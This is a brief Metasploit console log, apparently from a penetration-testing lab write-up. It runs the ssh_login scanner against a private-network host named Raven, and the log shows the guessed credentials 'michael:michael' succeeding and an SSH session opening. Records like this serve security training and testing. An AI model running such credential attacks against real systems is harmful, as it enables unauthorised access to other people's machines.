 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set username michael
username => michael
msf6 auxiliary(scanner/ssh/ssh_login) > set password michael
password => michael
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.18.167
rhosts => 192.168.18.167
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.18.167:22 - Starting bruteforce
[+] 192.168.18.167:22 - Success: 'michael:michael' 'uid=1000(michael) gid=100
0(michael) groups=1000(michael),24(cdrom),25(floppy),29(audio),30(dip),44(vid
eo),46(plugdev),108(netdev) Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-
2 (2018-07-14) x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.18.132:43855 -> 192.168.18.167:22) at 2025-
08-13 20:42:22 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >